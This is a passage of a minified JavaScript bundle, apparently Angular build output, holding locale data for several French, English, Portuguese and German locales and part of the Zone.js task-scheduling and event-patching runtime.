h===0||h===1?1:p===0&&h!==0&&h%1e6===0&&_===0||!(p>=0&&p<=5)?4:5;}t.ng.common.locales["fr-ca"]=["fr-CA",[["a","p"],["a.m.","p.m."],e],[["a.m.","p.m."],e,e],[["D","L","M","M","J","V","S"],["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],["di","lu","ma","me","je","ve","sa"]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["janv.","f\xE9vr.","mars","avr.","mai","juin","juill.","ao\xFBt","sept.","oct.","nov.","d\xE9c."],["janvier","f\xE9vrier","mars","avril","mai","juin","juillet","ao\xFBt","septembre","octobre","novembre","d\xE9cembre"]],e,[["av. J.-C.","ap. J.-C."],e,["avant J\xE9sus-Christ","apr\xE8s J\xE9sus-Christ"]],0,[6,0],["y-MM-dd","d MMM y","d MMMM y","EEEE d MMMM y"],["HH 'h' mm","HH 'h' mm 'min' ss 's'","HH 'h' mm 'min' ss 's' z","HH 'h' mm 'min' ss 's' zzzz"],["{1} {0}","{1}, {0}","{1} '\xE0' {0}",e],[",","\xA0",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0\xA0%","#,##0.00\xA0\xA4","#E0"],"CAD","$","dollar canadien",{AUD:["$\xA0AU","$"],BEF:["FB"],BYN:[e,"Br"],CAD:["$"],CYP:["\xA3CY"],EGP:[e,"\xA3E"],FRF:["F"],GEL:[],HKD:["$\xA0HK","$"],IEP:["\xA3IE"],ILP:["\xA3IL"],ILS:[e,"\u20AA"],INR:[e,"\u20B9"],ITL:["\u20A4IT"],KRW:[e,"\u20A9"],LBP:[e,"\xA3L"],MTP:["\xA3MT"],MXN:[e,"$"],NZD:["$\xA0NZ","$"],PHP:[e,"\u20B1"],RHD:["$RH"],RON:[e,"L"],RWF:[e,"FR"],SGD:["$\xA0SG","$"],TOP:[e,"$T"],TWD:[e,"NT$"],USD:["$\xA0US","$"],VND:[e,"\u20AB"],XAF:[],XCD:[e,"$"],XOF:[],XPF:[]},"ltr",o,[[["minuit","midi","mat.","apr\xE8s-midi","soir","mat."],["minuit","midi","du mat.","apr\xE8s-midi","du soir","du mat."],["minuit","midi","du matin","de l\u2019apr\xE8s-midi","du soir","du matin"]],[["minuit","midi","mat.","apr\xE8s-midi","soir","mat."],["minuit","midi","mat.","apr\xE8s-midi","soir","nuit"],["minuit","midi","matin","apr\xE8s-midi","soir","nuit"]],["00:00","12:00",["04:00","12:00"],["12:00","18:00"],["18:00","24:00"],["00:00","04:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length;return h===1&&_===0?1:5;}t.ng.common.locales["en-ca"]=["en-CA",[["am","pm"],["a.m.","p.m."],e],[["a.m.","pm"],["a.m.","p.m."],e],[["S","M","T","W","T","F","S"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mo","Tu","We","Th","Fr","Sa"]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],e,[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],0,[6,0],["y-MM-dd","MMM d, y","MMMM d, y","EEEE, MMMM d, y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",e,"{1} 'at' {0}",e],[".",",",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0%","\xA4#,##0.00","#E0"],"CAD","$","Canadian Dollar",{CAD:["$"],JPY:["JP\xA5","\xA5"],USD:["US$","$"]},"ltr",o,[[["mid","n","mor","aft","eve","night"],["midnight","noon","in the morning","in the afternoon","in the evening","at night"],e],[["mid","noon","mor","aft","eve","night"],["midnight","noon","morning","afternoon","evening","night"],e],["00:00","12:00",["06:00","12:00"],["12:00","18:00"],["18:00","21:00"],["21:00","06:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length;return h===1&&_===0?1:5;}t.ng.common.locales["en-au"]=["en-AU",[["am","pm"],e,e],e,[["Su.","M.","Tu.","W.","Th.","F.","Sa."],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mon","Tu","Wed","Th","Fri","Sat"]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","June","July","Aug","Sept","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],1,[6,0],["d/M/yy","d MMM y","d MMMM y","EEEE, d MMMM y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",e,"{1} 'at' {0}",e],[".",",",";","%","+","-","e","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0%","\xA4#,##0.00","#E0"],"AUD","$","Australian Dollar",{AUD:["$"],BDT:[e,"Tk"],BRL:[e,"R$"],CAD:[e,"$"],CNY:[e,"\xA5"],CUP:[e,"\u20B1"],EGP:[e,"\xA3"],EUR:[e,"\u20AC"],GBP:[e,"\xA3"],HKD:[e,"$"],ILS:[e,"\u20AA"],INR:[e,"\u20B9"],ISK:[e,"Kr"],JPY:[e,"\xA5"],KRW:[e,"\u20A9"],MXN:[e,"$"],NZD:[e,"$"],PHP:[e,"\u20B1"],PYG:[e,"Gs"],SCR:["Rs"],SEK:[e,"Kr"],TWD:[e,"$"],USD:[e,"$"],UYU:[e,"$U"],VND:[e,"\u20AB"],XAF:[],XCD:[e,"$"],XOF:[],XPF:["CFP"]},"ltr",o,[[["midnight","midday","morning","afternoon","evening","night"],e,["midnight","midday","in the morning","in the afternoon","in the evening","at night"]],[["midnight","midday","morning","afternoon","evening","night"],e,e],["00:00","12:00",["06:00","12:00"],["12:00","18:00"],["18:00","21:00"],["21:00","06:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length,p=parseInt(n.toString().replace(/^[^e]*(e([-+]?\d+))?/,"$2"))||0;return h===Math.floor(h)&&h>=0&&h<=1?1:p===0&&h!==0&&h%1e6===0&&_===0||!(p>=0&&p<=5)?4:5;}t.ng.common.locales.pt=["pt",[["AM","PM"],e,e],e,[["D","S","T","Q","Q","S","S"],["dom.","seg.","ter.","qua.","qui.","sex.","s\xE1b."],["domingo","segunda-feira","ter\xE7a-feira","quarta-feira","quinta-feira","sexta-feira","s\xE1bado"],["dom.","seg.","ter.","qua.","qui.","sex.","s\xE1b."]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["jan.","fev.","mar.","abr.","mai.","jun.","jul.","ago.","set.","out.","nov.","dez."],["janeiro","fevereiro","mar\xE7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"]],e,[["a.C.","d.C."],e,["antes de Cristo","depois de Cristo"]],0,[6,0],["dd/MM/y","d 'de' MMM 'de' y","d 'de' MMMM 'de' y","EEEE, d 'de' MMMM 'de' y"],["HH:mm","HH:mm:ss","HH:mm:ss z","HH:mm:ss zzzz"],["{1} {0}",e,e,e],[",",".",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0%","\xA4\xA0#,##0.00","#E0"],"BRL","R$","Real brasileiro",{AUD:["AU$","$"],BYN:[e,"\u0440."],JPY:["JP\xA5","\xA5"],PHP:[e,"\u20B1"],PTE:["Esc."],RON:[e,"L"],SYP:[e,"S\xA3"],THB:["\u0E3F"],TWD:["NT$"],USD:["US$","$"]},"ltr",o,[[["meia-noite","meio-dia","da manh\xE3","da tarde","da noite","da madrugada"],e,e],[["meia-noite","meio-dia","manh\xE3","tarde","noite","madrugada"],e,e],["00:00","12:00",["06:00","12:00"],["12:00","19:00"],["19:00","24:00"],["00:00","06:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length;return h===1&&_===0?1:5;}t.ng.common.locales.de=["de",[["AM","PM"],e,e],e,[["S","M","D","M","D","F","S"],["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]],[["S","M","D","M","D","F","S"],["So","Mo","Di","Mi","Do","Fr","Sa"],["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]],[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan.","Feb.","M\xE4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],["Januar","Februar","M\xE4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"]],[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","M\xE4r","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],["Januar","Februar","M\xE4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"]],[["v. Chr.","n. Chr."],e,e],1,[6,0],["dd.MM.yy","dd.MM.y","d. MMMM y","EEEE, d. MMMM y"],["HH:mm","HH:mm:ss","HH:mm:ss z","HH:mm:ss zzzz"],["{1}, {0}",e,"{1} 'um' {0}",e],[",",".",";","%","+","-","E","\xB7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0\xA0%","#,##0.00\xA0\xA4","#E0"],"EUR","\u20AC","Euro",{ATS:["\xF6S"],AUD:["AU$","$"],BGM:["BGK"],BGO:["BGJ"],BYN:[e,"\u0440."],CUC:[e,"Cub$"],DEM:["DM"],FKP:[e,"Fl\xA3"],GHS:[e,"\u20B5"],GNF:[e,"F.G."],KMF:[e,"FC"],PHP:[e,"\u20B1"],RON:[e,"L"],RUR:[e,"\u0440."],RWF:[e,"F.Rw"],SYP:[],THB:["\u0E3F"],TWD:["NT$"],XXX:[],ZMW:[e,"K"]},"ltr",o,[[["Mitternacht","morgens","vorm.","mittags","nachm.","abends","nachts"],e,["Mitternacht","morgens","vormittags","mittags","nachmittags","abends","nachts"]],[["Mitternacht","Morgen","Vorm.","Mittag","Nachm.","Abend","Nacht"],e,["Mitternacht","Morgen","Vormittag","Mittag","Nachmittag","Abend","Nacht"]],["00:00",["05:00","10:00"],["10:00","12:00"],["12:00","13:00"],["13:00","18:00"],["18:00","24:00"],["00:00","05:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length,p=parseInt(n.toString().replace(/^[^e]*(e([-+]?\d+))?/,"$2"))||0;return h===0||h===1?1:p===0&&h!==0&&h%1e6===0&&_===0||!(p>=0&&p<=5)?4:5;}t.ng.common.locales.fr=["fr",[["AM","PM"],e,e],e,[["D","L","M","M","J","V","S"],["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],["di","lu","ma","me","je","ve","sa"]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["janv.","f\xE9vr.","mars","avr.","mai","juin","juil.","ao\xFBt","sept.","oct.","nov.","d\xE9c."],["janvier","f\xE9vrier","mars","avril","mai","juin","juillet","ao\xFBt","septembre","octobre","novembre","d\xE9cembre"]],e,[["av. J.-C.","ap. J.-C."],e,["avant J\xE9sus-Christ","apr\xE8s J\xE9sus-Christ"]],1,[6,0],["dd/MM/y","d MMM y","d MMMM y","EEEE d MMMM y"],["HH:mm","HH:mm:ss","HH:mm:ss z","HH:mm:ss zzzz"],["{1} {0}","{1}, {0}","{1} '\xE0' {0}",e],[",","\u202F",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0\xA0%","#,##0.00\xA0\xA4","#E0"],"EUR","\u20AC","euro",{ARS:["$AR","$"],AUD:["$AU","$"],BEF:["FB"],BMD:["$BM","$"],BND:["$BN","$"],BYN:[e,"\u0440."],BZD:["$BZ","$"],CAD:["$CA","$"],CLP:["$CL","$"],CNY:[e,"\xA5"],COP:["$CO","$"],CYP:["\xA3CY"],EGP:[e,"\xA3E"],FJD:["$FJ","$"],FKP:["\xA3FK","\xA3"],FRF:["F"],GBP:["\xA3GB","\xA3"],GIP:["\xA3GI","\xA3"],HKD:[e,"$"],IEP:["\xA3IE"],ILP:["\xA3IL"],ITL:["\u20A4IT"],JPY:[e,"\xA5"],KMF:[e,"FC"],LBP:["\xA3LB","\xA3L"],MTP:["\xA3MT"],MXN:["$MX","$"],NAD:["$NA","$"],NIO:[e,"$C"],NZD:["$NZ","$"],PHP:[e,"\u20B1"],RHD:["$RH"],RON:[e,"L"],RWF:[e,"FR"],SBD:["$SB","$"],SGD:["$SG","$"],SRD:["$SR","$"],TOP:[e,"$T"],TTD:["$TT","$"],TWD:[e,"NT$"],USD:["$US","$"],UYU:["$UY","$"],WST:["$WS"],XCD:[e,"$"],XPF:["FCFP"],ZMW:[e,"Kw"]},"ltr",o,[[["minuit","midi","mat.","ap.m.","soir","nuit"],e,["minuit","midi","du matin","de l\u2019apr\xE8s-midi","du soir","du matin"]],[["minuit","midi","mat.","ap.m.","soir","nuit"],e,["minuit","midi","matin","apr\xE8s-midi","soir","nuit"]],["00:00","12:00",["04:00","12:00"],["12:00","18:00"],["18:00","24:00"],["00:00","04:00"]]]];})(globalThis);(function(t){t.ng??={},t.ng.common??={},t.ng.common.locales??={};let e=void 0;function o(n){let a=n,h=Math.floor(Math.abs(n)),_=n.toString().replace(/^[^.]*\.?/,"").length;return h===1&&_===0?1:5;}t.ng.common.locales["en-gb"]=["en-GB",[["a","p"],["am","pm"],e],[["am","pm"],e,e],[["S","M","T","W","T","F","S"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mo","Tu","We","Th","Fr","Sa"]],e,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],e,[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],1,[6,0],["dd/MM/y","d MMM y","d MMMM y","EEEE, d MMMM y"],["HH:mm","HH:mm:ss","HH:mm:ss z","HH:mm:ss zzzz"],["{1}, {0}",e,"{1} 'at' {0}",e],[".",",",";","%","+","-","E","\xD7","\u2030","\u221E","NaN",":"],["#,##0.###","#,##0%","\xA4#,##0.00","#E0"],"GBP","\xA3","British Pound",{JPY:["JP\xA5","\xA5"],USD:["US$","$"]},"ltr",o,[[["mi","n","in the morning","in the afternoon","in the evening","at night"],["midnight","noon","in the morning","in the afternoon","in the evening","at night"],e],[["midnight","noon","morning","afternoon","evening","night"],e,e],["00:00","12:00",["06:00","12:00"],["12:00","18:00"],["18:00","21:00"],["21:00","06:00"]]]];})(globalThis);var be=globalThis;function pe(t){return(be.__Zone_symbol_prefix||"__zone_symbol__")+t;}function jt(){let t=be.performance;function e(G){t&&t.mark&&t.mark(G);}function o(G,u){t&&t.measure&&t.measure(G,u);}e("Zone");class n{static{this.__symbol__=pe;}static assertZonePatched(){if(be.Promise!==Z.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)");}static get root(){let u=n.current;for(;u.parent;)u=u.parent;return u;}static get current(){return I.zone;}static get currentTask(){return $;}static __load_patch(u,l,c=!1){if(Z.hasOwnProperty(u)){let w=be[pe("forceDuplicateZoneCheck")]===!0;if(!c&&w)throw Error("Already loaded patch: "+u);}else if(!be["__Zone_disable_"+u]){let w="Zone:"+u;e(w),Z[u]=l(be,n,L),o(w,w);}}get parent(){return this._parent;}get name(){return this._name;}constructor(u,l){this._parent=u,this._name=l?l.name||"unnamed":"<root>",this._properties=l&&l.properties||{},this._zoneDelegate=new h(this,this._parent&&this._parent._zoneDelegate,l);}get(u){let l=this.getZoneWith(u);if(l)return l._properties[u];}getZoneWith(u){let l=this;for(;l;){if(l._properties.hasOwnProperty(u))return l;l=l._parent;}return null;}fork(u){if(!u)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,u);}wrap(u,l){if(typeof u!="function")throw new Error("Expecting function got: "+u);let c=this._zoneDelegate.intercept(this,u,l),w=this;return function(){return w.runGuarded(c,this,arguments,l);};}run(u,l,c,w){I={parent:I,zone:this};try{return this._zoneDelegate.invoke(this,u,l,c,w);}finally{I=I.parent;}}runGuarded(u,l=null,c,w){I={parent:I,zone:this};try{try{return this._zoneDelegate.invoke(this,u,l,c,w);}catch(q){if(this._zoneDelegate.handleError(this,q))throw q;}}finally{I=I.parent;}}runTask(u,l,c){if(u.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(u.zone||le).name+"; Execution: "+this.name+")");let w=u,{type:q,data:{isPeriodic:D=!1,isRefreshable:z=!1}={}}=u;if(u.state===ae&&(q===oe||q===C))return;let ke=u.state!=X;ke&&w._transitionTo(X,T);let Q=$;$=w,I={parent:I,zone:this};try{q==C&&u.data&&!D&&!z&&(u.cancelFn=void 0);try{return this._zoneDelegate.invokeTask(this,w,l,c);}catch(_e){if(this._zoneDelegate.handleError(this,_e))throw _e;}}finally{let _e=u.state;if(_e!==ae&&_e!==ue)if(q==oe||D||z&&_e===N)ke&&w._transitionTo(T,X,N);else{let Ce=w._zoneDelegates;this._updateTaskCount(w,-1),ke&&w._transitionTo(ae,X,ae),z&&(w._zoneDelegates=Ce);}I=I.parent,$=Q;}}scheduleTask(u){if(u.zone&&u.zone!==this){let c=this;for(;c;){if(c===u.zone)throw Error(`can not reschedule task to ${this.name} which is descendants of the original zone ${u.zone.name}`);c=c.parent;}}u._transitionTo(N,ae);let l=[];u._zoneDelegates=l,u._zone=this;try{u=this._zoneDelegate.scheduleTask(this,u);}catch(c){throw u._transitionTo(ue,N,ae),this._zoneDelegate.handleError(this,c),c;}return u._zoneDelegates===l&&this._updateTaskCount(u,1),u.state==N&&u._transitionTo(T,N),u;}scheduleMicroTask(u,l,c,w){return this.scheduleTask(new _(re,u,l,c,w,void 0));}scheduleMacroTask(u,l,c,w,q){return this.scheduleTask(new _(C,u,l,c,w,q));}scheduleEventTask(u,l,c,w,q){return this.scheduleTask(new _(oe,u,l,c,w,q));}cancelTask(u){if(u.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(u.zone||le).name+"; Execution: "+this.name+")");if(!(u.state!==T&&u.state!==X)){u._transitionTo(Y,T,X);try{this._zoneDelegate.cancelTask(this,u);}catch(l){throw u._transitionTo(ue,Y),this._zoneDelegate.handleError(this,l),l;}return this._updateTaskCount(u,-1),u._transitionTo(ae,Y),u.runCount=-1,u;}}_updateTaskCount(u,l){let c=u._zoneDelegates;l==-1&&(u._zoneDelegates=null);for(let w=0;w<c.length;w++)c[w]._updateTaskCount(u.type,l);}}let a={name:"",onHasTask:(G,u,l,c)=>G.hasTask(l,c),onScheduleTask:(G,u,l,c)=>G.scheduleTask(l,c),onInvokeTask:(G,u,l,c,w,q)=>G.invokeTask(l,c,w,q),onCancelTask:(G,u,l,c)=>G.cancelTask(l,c)};class h{get zone(){return this._zone;}constructor(u,l,c){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this._zone=u,this._parentDelegate=l,this._forkZS=c&&(c&&c.onFork?c:l._forkZS),this._forkDlgt=c&&(c.onFork?l:l._forkDlgt),this._forkCurrZone=c&&(c.onFork?this._zone:l._forkCurrZone),this._interceptZS=c&&(c.onIntercept?c:l._interceptZS),this._interceptDlgt=c&&(c.onIntercept?l:l._interceptDlgt),this._interceptCurrZone=c&&(c.onIntercept?this._zone:l._interceptCurrZone),this._invokeZS=c&&(c.onInvoke?c:l._invokeZS),this._invokeDlgt=c&&(c.onInvoke?l:l._invokeDlgt),this._invokeCurrZone=c&&(c.onInvoke?this._zone:l._invokeCurrZone),this._handleErrorZS=c&&(c.onHandleError?c:l._handleErrorZS),this._handleErrorDlgt=c&&(c.onHandleError?l:l._handleErrorDlgt),this._handleErrorCurrZone=c&&(c.onHandleError?this._zone:l._handleErrorCurrZone),this._scheduleTaskZS=c&&(c.onScheduleTask?c:l._scheduleTaskZS),this._scheduleTaskDlgt=c&&(c.onScheduleTask?l:l._scheduleTaskDlgt),this._scheduleTaskCurrZone=c&&(c.onScheduleTask?this._zone:l._scheduleTaskCurrZone),this._invokeTaskZS=c&&(c.onInvokeTask?c:l._invokeTaskZS),this._invokeTaskDlgt=c&&(c.onInvokeTask?l:l._invokeTaskDlgt),this._invokeTaskCurrZone=c&&(c.onInvokeTask?this._zone:l._invokeTaskCurrZone),this._cancelTaskZS=c&&(c.onCancelTask?c:l._cancelTaskZS),this._cancelTaskDlgt=c&&(c.onCancelTask?l:l._cancelTaskDlgt),this._cancelTaskCurrZone=c&&(c.onCancelTask?this._zone:l._cancelTaskCurrZone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;let w=c&&c.onHasTask,q=l&&l._hasTaskZS;(w||q)&&(this._hasTaskZS=w?c:a,this._hasTaskDlgt=l,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=this._zone,c.onScheduleTask||(this._scheduleTaskZS=a,this._scheduleTaskDlgt=l,this._scheduleTaskCurrZone=this._zone),c.onInvokeTask||(this._invokeTaskZS=a,this._invokeTaskDlgt=l,this._invokeTaskCurrZone=this._zone),c.onCancelTask||(this._cancelTaskZS=a,this._cancelTaskDlgt=l,this._cancelTaskCurrZone=this._zone));}fork(u,l){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,u,l):new n(u,l);}intercept(u,l,c){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,u,l,c):l;}invoke(u,l,c,w,q){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,u,l,c,w,q):l.apply(c,w);}handleError(u,l){return this._handleErrorZS?this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,u,l):!0;}scheduleTask(u,l){let c=l;if(this._scheduleTaskZS)this._hasTaskZS&&c._zoneDelegates.push(this._hasTaskDlgtOwner),c=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,u,l),c||(c=l);else if(l.scheduleFn)l.scheduleFn(l);else if(l.type==re)ne(l);else throw new Error("Task is missing scheduleFn.");return c;}invokeTask(u,l,c,w){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,u,l,c,w):l.callback.apply(c,w);}cancelTask(u,l){let c;if(this._cancelTaskZS)c=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,u,l);else{if(!l.cancelFn)throw Error("Task is not cancelable");c=l.cancelFn(l);}return c;}hasTask(u,l){try{this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,u,l);}catch(c){this.handleError(u,c);}}_updateTaskCount(u,l){let c=this._taskCounts,w=c[u],q=c[u]=w+l;if(q<0)throw new Error("More tasks executed then were scheduled.");if(w==0||q==0){let D={microTask:c.microTask>0,macroTask:c.macroTask>0,eventTask:c.eventTask>0,change:u};this.hasTask(this._zone,D);}}}class _{constructor(u,l,c,w,q,D){if(this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=u,this.source=l,this.data=w,this.scheduleFn=q,this.cancelFn=D,!c)throw new Error("callback is not defined");this.callback=c;let z=this;u===oe&&w&&w.useG?this.invoke=_.invokeTask:this.invoke=function(){return _.invokeTask.call(be,z,this,arguments);};}static invokeTask(u,l,c){u||(u=this),ye++;try{return u.runCount++,u.zone.runTask(u,l,c);}finally{ye==1&&ce(),ye--;}}get zone(){return this._zone;}get state(){return this._state;}cancelScheduleRequest(){this._transitionTo(ae,N);}_transitionTo(u,l,c){if(this._state===l||this._state===c)this._state=u,u==ae&&(this._zoneDelegates=null);else throw new Error(`${this.type} '${this.source}': can not transition to '${u}', expecting state '${l}'${c?" or '"+c+"'":""}, was '${this._state}'.`);}toString(){return this.data&&typeof this.data.handleId<"u"?this.data.handleId.toString():Object.prototype.toString.call(this);}toJSON(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount};}}let p=pe("setTimeout"),S=pe("Promise"),F=pe("then"),v=[],A=!1,j;function V(G){if(j||be[S]&&(j=be[S].resolve(0)),j){let u=j[F];u||(u=j.then),u.call(j,G);}else be[p](G,0);}function ne(G){ye===0&&v.length===0&&V(ce),G&&v.push(G);}function ce(){if(!A){for(A=!0;v.length;){let G=v;v=[];for(let u=0;u<G.length;u++){let l=G[u];try{l.zone.runTask(l,null,null);}catch(c){L.onUnhandledError(c);}}}L.microtaskDrainDone(),A=!1;}}let le={name:"NO ZONE"},ae="notScheduled",N="scheduling",T="scheduled",X="running",Y="canceling",ue="unknown",re="microTask",C="macroTask",oe="eventTask",Z={},L={symbol:pe,currentZoneFrame:()=>I,onUnhandledError:ie,microtaskDrainDone:ie,scheduleMicroTask:ne,showUncaughtError:()=>!n[pe("ignoreConsoleErrorUncaughtError")],patchEventTarget:()=>[],patchOnProperties:ie,patchMethod:()=>ie,bindArguments:()=>[],patchThen:()=>ie,patchMacroTask:()=>ie,patchEventPrototype:()=>ie,isIEOrEdge:()=>!1,getGlobalObjects:()=>{},ObjectDefineProperty:()=>ie,ObjectGetOwnPropertyDescriptor:()=>{},ObjectCreate:()=>{},ArraySlice:()=>[],patchClass:()=>ie,wrapWithCurrentZone:()=>ie,filterProperties:()=>[],attachOriginToPatched:()=>ie,_redefineProperty:()=>ie,patchCallbacks:()=>ie,nativeScheduleMicroTask:V},I={parent:null,zone:new n(null,null)},$=null,ye=0;function ie(){}return o("Zone","Zone"),n;}function $t(){let t=globalThis,e=t[pe("forceDuplicateZoneCheck")]===!0;if(t.Zone&&(e||typeof t.Zone.__symbol__!="function"))throw new Error("Zone already loaded.");return t.Zone??=jt(),t.Zone;}var $e=Object.getOwnPropertyDescriptor,Qe=Object.defineProperty,et=Object.getPrototypeOf,Jt=Object.create,Zt=Array.prototype.slice,tt="addEventListener",nt="removeEventListener",Xe=pe(tt),Ye=pe(nt),we="true",De="false",Je=pe("");function rt(t,e){return Zone.current.wrap(t,e);}function ot(t,e,o,n,a){return Zone.current.scheduleMacroTask(t,e,o,n,a);}var K=pe,We=typeof window<"u",He=We?window:void 0,me=We&&He||globalThis,zt="removeAttribute";function it(t,e){for(let o=t.length-1;o>=0;o--)typeof t[o]=="function"&&(t[o]=rt(t[o],e+"_"+o));return t;}function Bt(t,e){let o=t.constructor.name;for(let n=0;n<e.length;n++){let a=e[n],h=t[a];if(h){let _=$e(t,a);if(!yt(_))continue;t[a]=(p=>{let S=function(){return p.apply(this,it(arguments,o+"."+a));};return Oe(S,p),S;})(h);}}}function yt(t){return t?t.writable===!1?!1:!(typeof t.get=="function"&&typeof t.set>"u"):!0;}var _t=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope,xe=!("nw"in me)&&typeof me.process<"u"&&me.process.toString()==="[object process]",st=!xe&&!_t&&!!(We&&He.HTMLElement),gt=typeof me.process<"u"&&me.process.toString()==="[object process]"&&!_t&&!!(We&&He.HTMLElement),Ge={},Ut=K("enable_beforeunload"),ut=function(t){if(t=t||me.event,!t)return;let e=Ge[t.type];e||(e=Ge[t.type]=K("ON_PROPERTY"+t.type));let o=this||t.target||me,n=o[e],a;if(st&&o===He&&t.type==="error"){let h=t;a=n&&n.call(this,h.message,h.filename,h.lineno,h.colno,h.error),a===!0&&t.preventDefault();}else a=n&&n.apply(this,arguments),t.type==="beforeunload"&&me[Ut]&&typeof a=="string"?t.returnValue=a:a!=null&&!a&&t.preventDefault();return a;};function lt(t,e,o){let n=$e(t,e);if(!n&&o&&$e(o,e)&&(n={enumerable:!0,configurable:!0}),!n||!n.configurable)return;let a=K("on"+e+"patched");if(t.hasOwnProperty(a)&&t[a])return;delete n.writable,delete n.value;let h=n.get,_=n.set,p=e.slice(2),S=Ge[p];S||(S=Ge[p]=K("ON_PROPERTY"+p)),n.set=function(F){let v=this;if(!v&&t===me&&(v=me),!v)return;typeof v[S]=="function"&&v.removeEventListener(p,ut),_&&_.call(v,null),v[S]=F,typeof F=="function"&&v.addEventListener(p,ut,!1);},n.get=function(){let F=this;if(!F&&t===me&&(F=me),!F)return null;let v=F[S];if(v)return v;if(h){let A=h.call(this);if(A)return n.set.call(this,A),typeof F[zt]=="function"&&F.removeAttribute(e),A;}return null;},Qe(t,e,n),t[a]=!0;}function 